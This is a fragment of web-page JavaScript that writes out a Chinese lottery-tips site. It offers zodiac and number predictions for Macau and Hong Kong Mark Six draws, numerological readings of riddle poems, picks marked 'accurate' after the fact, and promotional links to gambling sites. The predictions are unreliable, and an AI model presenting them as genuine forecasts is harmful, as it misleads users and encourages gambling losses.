document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/313/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>313期今期牛鸡狗出特，岘亭风起花千片<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀马龙虎（12.24.36.48.02.14.26.38.04.16.28.40）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖牛鸡狗蛇鼠</span><br>");
document.writeln("				<span>③合单+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>312期今期狗龙猪出特，深入千花粉艳中<span>开龙14准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀猴羊兔（10.22.34.46.11.23.35.47.03.15.27.39）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖狗<span style=\"background-color: #FFFF00\">龙</span>猪鸡牛</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>309期今期猴鼠牛出特，能均汉祚三分业<span>开鼠06准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀狗牛龙（08.20.32.44.05.17.29.41.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖猴<span style=\"background-color: #FFFF00\">鼠</span>牛马羊</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>307期今期虎羊龙出特，日日宫花花树中<span>开狗20准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鸡鼠牛（09.21.33.45.06.18.30.42.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖虎羊龙<span style=\"background-color: #FFFF00\">狗</span>猪</span><br>");
document.writeln("				<span>③合单+<span style=\"background-color: #FFFF00\">小数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>305期今期鸡鼠马出特，出入三朝一品身<span>开鼠42准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀猴虎龙（10.22.34.46.04.16.28.40.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡<span style=\"background-color: #FFFF00\">鼠</span>马猪羊</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>304期今期虎牛兔出特，山川初展国图宽<span>开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀龙羊鸡（02.14.26.38.11.23.35.47.12.24.36.48）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖虎牛兔蛇<span style=\"background-color: #FFFF00\">马</span></span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>302期今期猴羊蛇出特，并邑摧残一半空<span>开猴22准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠虎牛（06.18.30.42.04.16.28.40.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>羊蛇狗猪</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">小数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>301期今期狗虎牛出特，算何似向时风景<span>开牛05准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀马羊鸡（12.24.36.48.11.23.35.47.09.21.33.45）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖狗虎<span style=\"background-color: #FFFF00\">牛</span>猪猴</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>300期今期鸡马猪出特，一别朱门三四春<span>开虎40准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鼠羊猴（06.18.30.42.11.23.35.47.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鸡马猪<span style=\"background-color: #FFFF00\">虎</span>兔</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


























document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/120/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-120期今期牛狗蛇看定，特碼旺大和單出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+单数（25.27.29.31.33.35.37.39.41.45）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖牛狗蛇鸡鼠</span><br>");
document.writeln("				<span>③杀小数+双数（02.04.06.08.10.12.14.16.18.22）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-119期今期免虎鼠看定，特碼旺大合單出开蛇49准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+合单（27.29.30.32.34.36.38.41.43.45）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免虎鼠龙<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("				<span>③杀小数+合双（02.04.06.08.11.13.15.17.20.22）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-117期今期免虎蛇看定，特碼旺小和單出开虎04准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+单数（03.05.07.09.11.13.15.17.19.21）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免<span style=\"background-color: #FFFF00\">虎</span>蛇羊猴</span><br>");
document.writeln("				<span>③杀大数+双数（26.28.30.32.34.36.38.40.42.46）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");





































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>313期<span style=\'color: #f00;\'>平猴→猴兔(2连)→猴兔猪(3连)</span></p>");
document.writeln("			<p>312期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→<span style=\"background-color: #FFFF00\">羊鼠</span>(2连)→羊鼠马(3连)</span></p>");
document.writeln("			<p>310期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">蛇</span>→蛇狗(2连)→蛇狗马(3连)</span></p>");
document.writeln("			<p>309期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→虎鸡(2连)→虎鸡羊(3连)</span></p>");
document.writeln("			<p>308期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">龙</span>→龙狗(2连)→龙狗鼠(3连)</span></p>");
document.writeln("			<p>306期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猪</span>→猪鼠(2连)→猪鼠牛(3连)</span></p>");
document.writeln("			<p>303期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔猪</span>(2连)→<span style=\"background-color: #FFFF00\">兔猪羊</span>(3连)</span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴猪(2连)→猴猪牛(3连)</span></p>");
document.writeln("			<p>300期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎马</span>(2连)→<span style=\"background-color: #FFFF00\">虎马牛</span>(3连)</span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">蛇</span>→蛇马(2连)→蛇马鼠(3连)</span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗猪(2连)→狗猪猴(3连)</span></p>");
document.writeln("			<p>296期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊龙(2连)→羊龙蛇(3连)</span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">龙</span>→龙狗(2连)→龙狗虎(3连)</span></p>");
document.writeln("			<p>294期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗羊</span>(2连)→狗羊兔(3连)</span></p>");

































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>120期<span style=\'color: #f00;\'>平鼠→鼠狗(2连)→鼠狗猴(3连)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎猴</span>(2连)→虎猴鼠(3连)</span></p>");


























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("	#mhcz_all {");



document.writeln("		padding: 10px;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc {");



document.writeln("		margin-bottom: 10px;");



document.writeln("		text-align: center;");



document.writeln("		font-weight: bold;");



document.writeln("		font-size: 24px;");



document.writeln("		color: #018a1f;");



document.writeln("		line-height: 40px;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc ul {");



document.writeln("		display: flex;");



document.writeln("		border-bottom:");



document.writeln("			solid 3px #018a1f;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li {");



document.writeln("		width: 50%;");



document.writeln("		padding: 5px 0;");



document.writeln("		box-sizing: border-box;");



document.writeln("		cursor: pointer;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li.hover {");



document.writeln("		color: #fff;");



document.writeln("		background: #018a1f;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li.hover font {");



document.writeln("		color: #fff !important;");



document.writeln("	}");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("		#mhcz_all {");



document.writeln("			padding: 5px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc {");



document.writeln("			margin-bottom: 5px;");



document.writeln("			font-size: 16px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc ul {");



document.writeln("			border-width: 2px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc li {");



document.writeln("			padding: 0;");



document.writeln("		}");



document.writeln("");



document.writeln("		.mhcz_all-txt2 {");



document.writeln("			font-size: 18px;");



document.writeln("		}");



document.writeln("	}");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("	天天好彩【马会传真】");



document.writeln("</div>");



document.writeln("<div id=\'mhcz_all\'>");



document.writeln("	<div class=\'sanheyc\'>");



document.writeln("		<ul>");



document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");



document.writeln("				澳门传真");



document.writeln("			</li>");



document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");



document.writeln("				<font style=\'color:#f00\'>");



document.writeln("					香港传真");



document.writeln("				</font>");



document.writeln("			</li>");



document.writeln("		</ul>");



document.writeln("	</div>");



document.writeln("	<!--香港开始-->");



document.writeln("	<div id=\'con_mhcz_all_1\'>");



document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");



document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/313/ammh.jpg\'>");



document.writeln("		</div>");



document.writeln("		<div class=\'jssx\'>");



document.writeln("			【澳门传真解析】");



document.writeln("		</div>");




document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真313期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段玄机暗藏生肖与数字博弈，且以七兽解其精髓：牛镇守四九显土性之稳，蛇因画足成犬（狗）警示贪多必失。兔携绿波引木之生机，虎踏红梅燃火势旺财，应和“时享运到”天时。龙隐现“一六”水局通智慧，羊暗合“二四”未土位。末句“四七相加”得十一（鼠为首），“向上三期”终归兔虎六合——七生肖演绎取舍玄机：借牛之稳、兔之灵、虎之势，避蛇之妄、狗之拙，方成“获大财”之局");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌牛蛇狗兔虎龙羊");
document.writeln("				<br>");
document.writeln("				五肖：‌牛蛇狗兔虎");
document.writeln("				<br>");
document.writeln("				三肖：‌牛蛇狗");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.25.37.08.32.27.28.26.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真312期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这句诗将数字玄机与人生哲理巧妙融合：三十开与四十颗暗合本期生肖或号码的范畴，平特码与门中揭示开奖规律，二三四头与五来开进一步锁定目标；末句倾国倾城却归于平安快乐，道尽繁华终求本真的智慧。以生肖应和：龙腾三十显神威，牛耕四十丰收果；虎踞二四平特位，马跃三门彩云开；羊牵五福入门来，鸡鸣倾城报平安；猪卧安乐享清欢。生肖各守其位，既应数字玄机，更合平安是福的至理");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌<span style=\"background-color: #FFFF00\">龙</span>牛虎马羊鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：‌<span style=\"background-color: #FFFF00\">龙</span>牛虎马羊");
document.writeln("				<br>");
document.writeln("				三肖：‌<span style=\"background-color: #FFFF00\">龙</span>龙牛虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\"background-color: #FFFF00\">14</span>.26.05.17.16.28.36.35.09.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真311期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字融合了生肖谜题与民间歌谣的意象，暗藏数字与象征逻辑：“三五开”暗合十五（兔排第四、虎排第三，和数七，但“三五”积数为十五，对应猪排十二与兔排四，和数十六，取余数逻辑）；“五湖四海”喻指龙（司水）；“四五出头”即九（猴排九），“畜牲”点明牛、马、羊等家畜；“六合”指蛇（地支巳六合申）；“铁树银花”象征鸡（金属酉）；“龙风呈祥”直指龙与凤（鸡为凤属）。生肖可解为：牛、兔、龙、蛇、马、羊、鸡——兔马羊温畜对应“畜牲注意”，龙蛇鸡扣合六合与祥瑞，牛承“铁树”坚韧，共构太平宴歌之象");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌牛兔龙<span style=\"background-color: #FFFF00\">蛇</span>马羊鸡");
document.writeln("				<br>");
document.writeln("				五肖：‌牛兔龙<span style=\"background-color: #FFFF00\">蛇</span>马");
document.writeln("				<br>");
document.writeln("				三肖：‌牛兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.15.27.14.26.<span style=\"background-color: #FFFF00\">37</span>.36.23.09");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
